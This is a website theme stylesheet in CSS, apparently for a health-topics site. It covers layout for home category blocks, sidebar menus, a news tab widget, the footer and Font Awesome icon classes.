.category-container--home .looper-special .looper-special--img img {
  min-width: 100%;
  min-height: 100%; }

.category-container--home .looper-special .looper-special--img .catimage {
  font-size: 11px;
  font-weight: 700;
  position: absolute;
  z-index: 1;
  top: 10px;
  left: 10px;
  display: inline-block;
  padding: 8px 12px;
  text-transform: uppercase;
  color: #fff;
  border-radius: 2px;
  background-color: #73bfa6; }

.category-container--home .looper-special .looper-special--img .catimage a {
  text-decoration: none;
  color: #fff; }

.category-container--home .looper-special a:hover {
  text-decoration: none; }

.category-container--home .looper-special .looper-special--title:hover {
  color: #1fa7da; }

.category-container--home .notnormalmedicine {
  margin-bottom: 30px;
  padding-bottom: 60px;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

.category-container--home .notnormalmedicine .notnormalmedicine--title {
  font-size: 18px;
  font-weight: 700;
  position: relative;
  display: block;
  float: left;
  width: 100%;
  margin: 0 0 60px;
  padding: 20px 20px 20px 60px;
  color: #333;
  border-bottom: 1px solid #e6e6e6; }

.category-container--home .notnormalmedicine .notnormalmedicine--title:before {
  position: absolute;
  top: -5px;
  left: 10px;
  width: 40px;
  height: 50px;
  background-image: url(../img/notnormalmedicine--title.png);
  background-repeat: no-repeat;
  background-position: center; }

.category-container--home .notnormalmedicine .notnormalmedicine--item {
  display: block;
  float: right;
  overflow: hidden;
  width: 50%;
  height: 70px;
  margin-bottom: 30px;
  padding-right: 60px;
  padding-left: 30px;
  position: relative; }

.category-container--home .notnormalmedicine .notnormalmedicine--item .notnormalmedicine--subtitle {
  font-size: 14px;
  font-weight: 700;
  display: block;
  float: right;
  width: -webkit-calc(100% - 123px);
  width: calc(100% - 123px);
  color: #333; }

.category-container--home .notnormalmedicine .notnormalmedicine--item .notnormalmedicine--subtitle a {
  color: #333; }

.category-container--home .notnormalmedicine .notnormalmedicine--item .notnormalmedicine--subtitle a:after {
  content: '';
  position: absolute;
  display: block;
  height: 100%;
  width: 30%;
  left: 0;
  top: 0; }

.category-container--home .notnormalmedicine .notnormalmedicine--item .notnormalmedicine--image {
  display: block;
  float: left;
  overflow: hidden;
  width: 105px;
  height: 75px;
  margin-right: 18px; }

.category-container--home .notnormalmedicine .notnormalmedicine--item .notnormalmedicine--image img {
  min-width: 100%;
  min-height: 100%; }

.category-container--home .notnormalmedicine .notnormalmedicine--item p {
  font-size: 14px;
  line-height: 1.8;
  margin-bottom: 10px;
  color: #919699; }

.category-container--home .notnormalmedicine .notnormalmedicine--item .notnormalmedicine--more {
  font-size: 13px;
  font-weight: 700;
  display: none;
  text-transform: uppercase; }

.category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(2) {
  float: left;
  height: 270px;
  margin-bottom: 0;
  padding-right: 30px;
  padding-left: 60px; }

.category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(2) a:after {
  display: none; }

.category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(2) .notnormalmedicine--subtitle {
  font-size: 18px;
  font-weight: 700;
  display: block;
  float: left;
  width: 100%;
  margin-bottom: 20px;
  color: #333;
  color: red; }

.category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(2) .notnormalmedicine--image {
  width: 150px;
  height: 105px; }

.category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(2) p {
  line-height: 1.6; }

.category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(2) .notnormalmedicine--more {
  display: block; }

.category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(5) {
  margin-bottom: 0; }

.category-container--home .notnormalmedicine .notnormalmedicine--item:hover .notnormalmedicine--subtitle a {
  text-decoration: none;
  color: #1fa7da; }

.category-container--home .notnormalmedicine .notnormalmedicine--item:hover p {
  color: #333; }

.category-container--home .notnormalmedicine .notnormalmedicine--item:hover .notnormalmedicine--more {
  text-decoration: underline; }

.category-container--home .all-tagsh {
  margin-bottom: 30px;
  padding: 36px 80px;
  border: 45px solid #fff;
  background-color: #f2f4f7;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

.category-container--home .all-tagsh .all-tagsh--title {
  font-size: 24px;
  font-weight: 700;
  display: block;
  margin-bottom: 40px;
  text-align: center;
  text-transform: capitalize;
  color: #333; }

.category-container--home .all-tagsh .all-tagsh--container {
  line-height: 1.6;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: -moz-box;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  margin-bottom: 25px;
  padding: 25px 35px 25px 60px;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -ms-flex-line-pack: justify;
  align-content: space-between;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start; }

.category-container--home .all-tagsh .all-tagsh--container:before {
  position: absolute;
  top: 25px;
  left: 0;
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: -webkit-flex !important;
  display: -moz-box !important;
  display: flex !important;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  width: 45px;
  height: 45px;
  content: '\f02b';
  color: #fff;
  background-color: #73bfa6;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

.category-container--home .all-tagsh .all-tagsh--container a {
  display: none;
  margin-right: 16px; }

.category-container--home .all-tagsh .all-tagsh--container a:nth-child(1), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(2), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(3), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(4), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(5), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(6), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(7), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(8), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(9), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(10), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(11), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(12), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(13), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(14), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(15), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(16), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(17), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(18), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(19), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(20) {
  display: inline-block; }

.category-container--home .all-tagsh .tag-show {
  font-size: 13px;
  display: block;
  cursor: pointer;
  text-align: center;
  color: #919699; }

.category-container--home .all-tagsh .tag-show .tag-show--triangle {
  position: relative;
  display: inline-block;
  width: 14px;
  height: 14px;
  margin-left: 8px;
  height: 0;
  width: 0;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-top: 7px solid #919699; }

.category-container--home .all-tagsh .tag-show:hover {
  text-decoration: underline;
  color: #29272a; }

.category-container--home .all-tagsh .tag-show:hover .tag-show--triangle {
  height: 0;
  width: 0;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-top: 7px solid #29272a; }

aside {
  padding-right: 0 !important;
  padding-left: 0; }

aside .widget {
  overflow: hidden;
  margin-bottom: 22px;
  padding: 20px;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

aside .widget .widget--title {
  font-size: 14px;
  font-weight: 700;
  display: block;
  margin-bottom: 20px;
  padding-top: 10px;
  padding-bottom: 20px;
  text-align: center;
  color: #333;
  border-bottom: 1px solid #e6e6e6; }

aside .widget ul {
  font-size: 13px;
  margin: 0;
  padding: 0; }

aside .widget ul li {
  margin-bottom: 15px; }

aside .widget ul li a {
  color: #414447; }

aside .widget#nav_menu-2, aside .widget#nav_menu-4, aside .widget#nav_menu-6 {
  font-size: 14px;
  font-weight: 700;
  overflow: visible;
  text-transform: uppercase;
  color: #414447; }

aside .widget#nav_menu-2 .widget--title, aside .widget#nav_menu-4 .widget--title, aside .widget#nav_menu-6 .widget--title {
  position: relative;
  height: 40px;
  margin-bottom: 15px;
  padding-top: 13px;
  padding-bottom: 15px;
  padding-left: 38px;
  text-align: left;
  letter-spacing: .4px;
  background-color: #edeff2; }

aside .widget#nav_menu-2 .widget--title:before, aside .widget#nav_menu-4 .widget--title:before, aside .widget#nav_menu-6 .widget--title:before {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: -webkit-flex !important;
  display: -moz-box !important;
  display: flex !important;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  width: 45px;
  content: '\f0c9';
  color: #919699;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

aside .widget#nav_menu-2 ul li, aside .widget#nav_menu-4 ul li, aside .widget#nav_menu-6 ul li {
  font-size: 13px;
  position: relative;
  margin-bottom: 0;
  padding: 0; }

aside .widget#nav_menu-2 ul li span, aside .widget#nav_menu-2 ul li a, aside .widget#nav_menu-4 ul li span, aside .widget#nav_menu-4 ul li a, aside .widget#nav_menu-6 ul li span, aside .widget#nav_menu-6 ul li a {
  display: block;
  padding-top: 13px;
  padding-bottom: 15px;
  padding-left: 30px; }

aside .widget#nav_menu-2 ul li.menu-item-has-children:before, aside .widget#nav_menu-4 ul li.menu-item-has-children:before, aside .widget#nav_menu-6 ul li.menu-item-has-children:before {
  position: absolute;
  top: 14px;
  left: 15px;
  /*display: -webkit-box!important;
	display: -ms-flexbox!important;
	display: -webkit-flex!important;
	display: -moz-box!important;
	display: flex!important;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;*/
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
  content: '\f0d9';
  color: #caced7;
  /*-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-line-pack: stretch;
	align-content: stretch;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center*/ }

aside .widget#nav_menu-2 ul li .sub-menu, aside .widget#nav_menu-4 ul li .sub-menu, aside .widget#nav_menu-6 ul li .sub-menu {
  position: relative;
  z-index: 2;
  display: none; }

aside .widget#nav_menu-2 ul li .sub-menu li, aside .widget#nav_menu-4 ul li .sub-menu li, aside .widget#nav_menu-6 ul li .sub-menu li {
  padding: 0;
  border-bottom: 1px solid #66b299;
  background-color: #73bfa6; }

aside .widget#nav_menu-2 ul li .sub-menu li span, aside .widget#nav_menu-2 ul li .sub-menu li a, aside .widget#nav_menu-4 ul li .sub-menu li span, aside .widget#nav_menu-4 ul li .sub-menu li a, aside .widget#nav_menu-6 ul li .sub-menu li span, aside .widget#nav_menu-6 ul li .sub-menu li a {
  position: relative;
  z-index: 5;
  padding: 15px 40px 15px 30px;
  text-transform: capitalize;
  color: #fff; }

aside .widget#nav_menu-2 ul li .sub-menu li:last-child, aside .widget#nav_menu-4 ul li .sub-menu li:last-child, aside .widget#nav_menu-6 ul li .sub-menu li:last-child {
  border-bottom: 0; }

aside .widget#nav_menu-2 ul li .sub-menu li:hover, aside .widget#nav_menu-4 ul li .sub-menu li:hover, aside .widget#nav_menu-6 ul li .sub-menu li:hover {
  background-color: #66b299; }

aside .widget#nav_menu-2 ul li .sub-menu li:hover span, aside .widget#nav_menu-2 ul li .sub-menu li:hover a, aside .widget#nav_menu-4 ul li .sub-menu li:hover span, aside .widget#nav_menu-4 ul li .sub-menu li:hover a, aside .widget#nav_menu-6 ul li .sub-menu li:hover span, aside .widget#nav_menu-6 ul li .sub-menu li:hover a {
  text-decoration: underline; }

aside .widget#nav_menu-2 ul li.menu-item-1507, aside .widget#nav_menu-2 ul li.menu-item-194, aside .widget#nav_menu-4 ul li.menu-item-1507, aside .widget#nav_menu-4 ul li.menu-item-194, aside .widget#nav_menu-6 ul li.menu-item-1507, aside .widget#nav_menu-6 ul li.menu-item-194 {
  padding-top: 20px;
  border-top: 1px solid #e6e6e6; }

aside .widget#nav_menu-2 ul li.menu-item-1507 span, aside .widget#nav_menu-2 ul li.menu-item-1507 a, aside .widget#nav_menu-2 ul li.menu-item-194 span, aside .widget#nav_menu-2 ul li.menu-item-194 a, aside .widget#nav_menu-4 ul li.menu-item-1507 span, aside .widget#nav_menu-4 ul li.menu-item-1507 a, aside .widget#nav_menu-4 ul li.menu-item-194 span, aside .widget#nav_menu-4 ul li.menu-item-194 a, aside .widget#nav_menu-6 ul li.menu-item-1507 span, aside .widget#nav_menu-6 ul li.menu-item-1507 a, aside .widget#nav_menu-6 ul li.menu-item-194 span, aside .widget#nav_menu-6 ul li.menu-item-194 a {
  font-size: 10px;
  font-weight: 700;
  padding: 15px 15px 15px 40px;
  text-decoration: none;
  color: #fff;
  border-radius: 2px;
  background-color: #957aca;
  background-image: url(../img/menu-item-1507.png);
  background-repeat: no-repeat;
  background-position: 10px center; }

aside .widget#nav_menu-2 ul li.menu-item-1507:hover, aside .widget#nav_menu-2 ul li.menu-item-194:hover, aside .widget#nav_menu-4 ul li.menu-item-1507:hover, aside .widget#nav_menu-4 ul li.menu-item-194:hover, aside .widget#nav_menu-6 ul li.menu-item-1507:hover, aside .widget#nav_menu-6 ul li.menu-item-194:hover {
  background-color: transparent; }

aside .widget#nav_menu-2 ul li.menu-item-1507:hover span, aside .widget#nav_menu-2 ul li.menu-item-1507:hover a, aside .widget#nav_menu-2 ul li.menu-item-194:hover span, aside .widget#nav_menu-2 ul li.menu-item-194:hover a, aside .widget#nav_menu-4 ul li.menu-item-1507:hover span, aside .widget#nav_menu-4 ul li.menu-item-1507:hover a, aside .widget#nav_menu-4 ul li.menu-item-194:hover span, aside .widget#nav_menu-4 ul li.menu-item-194:hover a, aside .widget#nav_menu-6 ul li.menu-item-1507:hover span, aside .widget#nav_menu-6 ul li.menu-item-1507:hover a, aside .widget#nav_menu-6 ul li.menu-item-194:hover span, aside .widget#nav_menu-6 ul li.menu-item-194:hover a {
  background-color: #886dbd; }

aside .widget#nav_menu-2 ul li:hover, aside .widget#nav_menu-4 ul li:hover, aside .widget#nav_menu-6 ul li:hover {
  background-color: #ebebed; }

aside .widget#nav_menu-2 ul li:hover:before, aside .widget#nav_menu-4 ul li:hover:before, aside .widget#nav_menu-6 ul li:hover:before {
  color: #73bfa6; }

aside .widget#nav_menu-2 ul li:hover span, aside .widget#nav_menu-2 ul li:hover a, aside .widget#nav_menu-4 ul li:hover span, aside .widget#nav_menu-4 ul li:hover a, aside .widget#nav_menu-6 ul li:hover span, aside .widget#nav_menu-6 ul li:hover a {
  text-decoration: none; }

aside .widget ul li.menu-item-expanded {
  background: #ebebed; }

aside .widget ul li.menu-item-expanded:before {
  -webkit-transform: rotate(270deg) !important;
  -ms-transform: rotate(270deg) !important;
  transform: rotate(270deg) !important;
  color: #73bfa6 !important; }

aside .widget#nav_menu-4 ul li span {
  cursor: pointer; }

aside .widget#nav_menu-2 ul li:hover.menu-item-1507, aside .widget#nav_menu-4 ul li:hover.menu-item-1507, aside .widget#nav_menu-6 ul li:hover.menu-item-1507 {
  background-color: transparent; }

aside .widget#nav_menu-3 .widget--title, aside .widget#nav_menu-5 .widget--title, aside .widget#nav_menu-7 .widget--title {
  font-size: 16px;
  font-weight: 700;
  height: 52px;
  margin-bottom: 20px;
  padding-bottom: 15px;
  padding-left: 45px;
  border-bottom: 1px solid #e6e6e6;
  background-image: url(../img/nav_menu-3.png);
  background-repeat: no-repeat;
  background-position: 0 0; }

aside .widget#nav_menu-3 li, aside .widget#nav_menu-5 li, aside .widget#nav_menu-7 li {
  font-size: 13px;
  font-weight: 700;
  position: relative;
  margin-bottom: 24px;
  padding-left: 18px; }

aside .widget#nav_menu-3 li span, aside .widget#nav_menu-3 li a, aside .widget#nav_menu-5 li span, aside .widget#nav_menu-5 li a, aside .widget#nav_menu-7 li span, aside .widget#nav_menu-7 li a {
  color: #676b6f; }

aside .widget#nav_menu-3 li:hover span, aside .widget#nav_menu-3 li:hover a, aside .widget#nav_menu-5 li:hover span, aside .widget#nav_menu-5 li:hover a, aside .widget#nav_menu-7 li:hover span, aside .widget#nav_menu-7 li:hover a {
  text-decoration: none;
  color: #414447; }

aside .widget#nav_menu-3 li:before, aside .widget#nav_menu-5 li:before, aside .widget#nav_menu-7 li:before {
  position: absolute;
  top: 2px;
  left: 1px;
  content: '\f046';
  color: #1fa7da; }

aside .widget.widget-last-news {
  padding: 0;
  background-color: transparent; }

aside .widget.widget-last-news .widget--title {
  display: none; }

aside .widget.widget-last-news .widget-tabbs-chose {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: -moz-box;
  display: flex; }

aside .widget.widget-last-news .widget-tabbs-chose span {
  font-size: 14px;
  font-weight: 700;
  line-height: 3;
  position: relative;
  display: inline-block;
  width: 50%;
  height: 40px;
  cursor: pointer;
  text-align: center;
  color: #676b6f;
  border-radius: 8px 8px 0 0;
  background: #fff;
  background: -webkit-linear-gradient(-90deg, #fff, #ebebed);
  background: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#ebebed));
  background: -webkit-linear-gradient(top, #fff, #ebebed);
  background: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#ebebed));
  background: -webkit-linear-gradient(top, #fff, #ebebed);
  background: -o-linear-gradient(top, #fff, #ebebed);
  background: linear-gradient(180deg, #fff, #ebebed); }

aside .widget.widget-last-news .widget-tabbs-chose span:before {
  position: absolute;
  bottom: -7px;
  left: 50%;
  display: none;
  margin-left: -6px;
  height: 0;
  width: 0;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-top: 7px solid #59a68d; }

aside .widget.widget-last-news .widget-tabbs-chose span.active {
  cursor: default;
  color: #fff;
  background: #72bea6;
  background: -webkit-linear-gradient(-90deg, #72bea6, #59a68d);
  background: -webkit-gradient(linear, left top, left bottom, from(#72bea6), to(#59a68d));
  background: -webkit-linear-gradient(top, #72bea6, #59a68d);
  background: -webkit-gradient(linear, left top, left bottom, from(#72bea6), to(#59a68d));
  background: -webkit-linear-gradient(top, #72bea6, #59a68d);
  background: -o-linear-gradient(top, #72bea6, #59a68d);
  background: linear-gradient(180deg, #72bea6, #59a68d); }

aside .widget.widget-last-news .widget-tabbs-chose span:hover {
  color: #73bfa6; }

aside .widget.widget-last-news .widget-tabbs-chose span:hover.active {
  color: #fff; }

aside .widget.widget-last-news .widget-tabber--2 {
  display: none; }

aside .widget.widget-last-news ul {
  padding: 20px 20px 15px;
  background-color: #fff; }

aside .widget.widget-last-news ul li {
  display: block;
  margin-bottom: 0;
  padding: 15px 0;
  border-bottom: 1px solid #e6e6e6; }

aside .widget.widget-last-news ul li:first-child {
  padding-top: 0; }

aside .widget.widget-last-news ul li:last-child {
  height: 75px;
  padding-bottom: 0;
  border-bottom: 0; }

aside .widget.widget-last-news ul li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: -moz-box;
  display: flex;
  overflow: hidden;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

aside .widget.widget-last-news ul li span {
  position: relative;
  display: block;
  overflow: hidden;
  width: 60px;
  height: 60px;
  margin-right: 12px; }

aside .widget.widget-last-news ul li span img {
  min-width: 100%;
  min-height: 100%; }

aside .widget.widget-last-news ul li a {
  width: -webkit-calc(100% - 72px);
  width: calc(100% - 72px);
  text-decoration: none;
  color: #1fa7da; }

aside .widget.widget-last-news ul li a:hover {
  text-decoration: underline; }

aside .widget.widget-last-news ul li a:before {
  content: '';
  display: block;
  width: 28%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0; }

footer {
  position: relative;
  height: 400px;
  margin: -400px auto 0;
  padding-top: 50px;
  border-top: 3px solid #73bfa6;
  background-color: #fff; }

footer .footer-widget {
  padding-top: 8px; }

footer:before, footer:after {
  position: absolute;
  top: -3px;
  height: 3px; }

footer:before {
  right: 75%;
  left: 0;
  background-color: #886dbd; }

footer:after {
  right: 0;
  left: 75%;
  background-color: #f06355; }

footer .footer-widget {
  font-size: 15px;
  font-weight: 400;
  line-height: 1.6;
  padding-top: 10px;
  color: #919699;
  padding-bottom: 20px; }

footer .footer-widget .footer-widget--title {
  font-size: 16px;
  font-weight: 700;
  line-height: 1;
  display: block;
  margin-bottom: 25px;
  text-transform: uppercase;
  color: #333; }

footer .footer-widget .footer-widget--nav {
  margin: 0;
  padding: 0; }

footer .footer-widget .footer-widget--nav li {
  font-size: 13px;
  font-weight: 700;
  margin-bottom: 10px;
  padding: 0;
  text-transform: uppercase; }

footer .footer-widget .footer-widget--nav li a {
  text-decoration: none;
  color: #919699; }

footer .footer-widget .footer-widget--nav li:hover {
  text-decoration: underline;
  color: #919699; }

footer .footer-widget p {
  margin-bottom: 0; }

footer .footer-copyright {
  font-size: 15px;
  line-height: 1.3;
  color: #919699; }

footer .footer-copyright .age-restict {
  font-family: PT Sans;
  font-size: 48px;
  font-weight: 700;
  line-height: 1;
  display: block;
  margin-bottom: 18px;
  color: #886dbd; }

footer .footer-socials {
  padding-top: 20px;
  padding-bottom: 20px;
  text-align: right;
  border-top: 1px solid #e6e6e6;
  background-image: url(../img/footer-logo.png);
  background-repeat: no-repeat;
  background-position: left center; }

footer .footer-socials ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: -moz-box;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  height: 40px;
  padding-right: 31px;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

footer .footer-socials ul li {
  display: inline-block;
  overflow: hidden;
  width: 40px;
  height: 40px;
  margin-left: 10px;
  border-radius: 50%; }

footer .footer-socials ul li.soc-ico {
  background-repeat: no-repeat;
  background-position: center; }

footer .footer-socials ul li:nth-child(1) {
  font-size: 13px;
  font-weight: 700;
  line-height: 3;
  width: auto;
  color: #919699;
  border-radius: 0; }

footer .footer-socials ul li.soc-ico-fb {
  background-color: #3b5998;
  background-image: url(../img/ico-fb.png); }

footer .footer-socials ul li.soc-ico-fb:hover {
  background-color: #375186; }

footer .footer-socials ul li.soc-ico-vk {
  background-color: #4b74a5;
  background-image: url(../img/ico-vk.png); }

footer .footer-socials ul li.soc-ico-vk:hover {
  background-color: #456891; }

footer .footer-socials ul li.soc-ico-yt {
  background-color: #dd4f43;
  background-image: url(../img/ico-yt.png); }

footer .footer-socials ul li.soc-ico-yt:hover {
  background-color: #c1483e; }

footer .footer-socials ul li.soc-ico-od {
  background-color: #f90;
  background-image: url(../img/ico-od.png); }

footer .footer-socials ul li.soc-ico-od:hover {
  background-color: #de8705; }

footer .footer-socials ul li a {
  display: block;
  width: 100%;
  height: 100%;
  border-radius: 50%; }

.arrow-up {
  font-size: 22px;
  line-height: 1.8;
  position: fixed;
  z-index: 5;
  right: 20px;
  bottom: 20px;
  width: 40px !important;
  height: 40px !important;
  text-align: center;
  color: #fff;
  border-radius: 50%;
  background-color: #535353; }
  @media (max-width: 768px) {
    .arrow-up {
      display: none !important; } }

.arrow-up:hover {
  background-color: #4b74a5; }

.arrow-up.arrow-up-show {
  display: block; }

.arrow-up.arrow-up-hide {
  display: none; }

.single article {
  padding: 23px 30px; }

.single .post {
  padding: 0; }

.single article .breadcrumbs a {
  font-size: 12px; }

/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face {
  font-family: FontAwesome;
  src: url(../fonts/fontawesome-webfont.eot);
  src: url(../fonts/fontawesome-webfont.eot?#iefix&v=4.5.0) format("embedded-opentype"), url(../fonts/fontawesome-webfont.woff2) format("woff2"), url(../fonts/fontawesome-webfont.woff) format("woff"), url(../fonts/fontawesome-webfont.ttf) format("truetype"), url(../fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular) format("svg"); }

.fa, article ul li:before, .category-description ul li:before, article .tags-container:before, .category-description .tags-container:before, .sub-category a:before, .all-tags:before, .category-container--home .all-tagsh .all-tagsh--container:before, aside .widget#nav_menu-2 .widget--title:before, aside .widget#nav_menu-4 .widget--title:before, aside .widget#nav_menu-6 .widget--title:before, aside .widget#nav_menu-2 ul li.menu-item-has-children:before, aside .widget#nav_menu-4 ul li.menu-item-has-children:before, aside .widget#nav_menu-6 ul li.menu-item-has-children:before, aside .widget#nav_menu-3 li:before, aside .widget#nav_menu-5 li:before, aside .widget#nav_menu-7 li:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.fa-lg {
  font-size: 1.3333333333em;
  line-height: .75em;
  vertical-align: -15%; }

.fa-2x {
  font-size: 2em; }

.fa-3x {
  font-size: 3em; }

.fa-4x {
  font-size: 4em; }

.fa-5x {
  font-size: 5em; }

.fa-fw {
  width: 1.2857142857em;
  text-align: center; }

.fa-ul {
  padding-left: 0;
  margin-left: 2.1428571429em;
  list-style-type: none; }

.fa-ul > li {
  position: relative; }

.fa-li {
  position: absolute;
  left: -2.1428571429em;
  width: 2.1428571429em;
  top: .1428571429em;
  text-align: center; }

.fa-li.fa-lg {
  left: -1.8571428571em; }

.fa-border {
  padding: .2em .25em .15em;
  border: solid .08em #eee;
  border-radius: .1em; }

.fa-pull-left {
  float: left; }

.fa-pull-right {
  float: right; }

.fa.fa-pull-left, article ul li.fa-pull-left:before, .category-description ul li.fa-pull-left:before, article .fa-pull-left.tags-container:before, .category-description .fa-pull-left.tags-container:before, .sub-category a.fa-pull-left:before, .fa-pull-left.all-tags:before, .category-container--home .all-tagsh .fa-pull-left.all-tagsh--container:before, aside .widget#nav_menu-2 .fa-pull-left.widget--title:before, aside .widget#nav_menu-4 .fa-pull-left.widget--title:before, aside .widget#nav_menu-6 .fa-pull-left.widget--title:before, aside .widget#nav_menu-2 ul li.fa-pull-left.menu-item-has-children:before, aside .widget#nav_menu-4 ul li.fa-pull-left.menu-item-has-children:before, aside .widget#nav_menu-6 ul li.fa-pull-left.menu-item-has-children:before, aside .widget#nav_menu-3 li.fa-pull-left:before, aside .widget#nav_menu-5 li.fa-pull-left:before, aside .widget#nav_menu-7 li.fa-pull-left:before {
  margin-right: .3em; }

.fa.fa-pull-right, article ul li.fa-pull-right:before, .category-description ul li.fa-pull-right:before, article .fa-pull-right.tags-container:before, .category-description .fa-pull-right.tags-container:before, .sub-category a.fa-pull-right:before, .fa-pull-right.all-tags:before, .category-container--home .all-tagsh .fa-pull-right.all-tagsh--container:before, aside .widget#nav_menu-2 .fa-pull-right.widget--title:before, aside .widget#nav_menu-4 .fa-pull-right.widget--title:before, aside .widget#nav_menu-6 .fa-pull-right.widget--title:before, aside .widget#nav_menu-2 ul li.fa-pull-right.menu-item-has-children:before, aside .widget#nav_menu-4 ul li.fa-pull-right.menu-item-has-children:before, aside .widget#nav_menu-6 ul li.fa-pull-right.menu-item-has-children:before, aside .widget#nav_menu-3 li.fa-pull-right:before, aside .widget#nav_menu-5 li.fa-pull-right:before, aside .widget#nav_menu-7 li.fa-pull-right:before {
  margin-left: .3em; }

.pull-right {
  float: right; }

.pull-left {
  float: left; }

.fa.pull-left, article ul li.pull-left:before, .category-description ul li.pull-left:before, article .pull-left.tags-container:before, .category-description .pull-left.tags-container:before, .sub-category a.pull-left:before, .pull-left.all-tags:before, .category-container--home .all-tagsh .pull-left.all-tagsh--container:before, aside .widget#nav_menu-2 .pull-left.widget--title:before, aside .widget#nav_menu-4 .pull-left.widget--title:before, aside .widget#nav_menu-6 .pull-left.widget--title:before, aside .widget#nav_menu-2 ul li.pull-left.menu-item-has-children:before, aside .widget#nav_menu-4 ul li.pull-left.menu-item-has-children:before, aside .widget#nav_menu-6 ul li.pull-left.menu-item-has-children:before, aside .widget#nav_menu-3 li.pull-left:before, aside .widget#nav_menu-5 li.pull-left:before, aside .widget#nav_menu-7 li.pull-left:before {
  margin-right: .3em; }

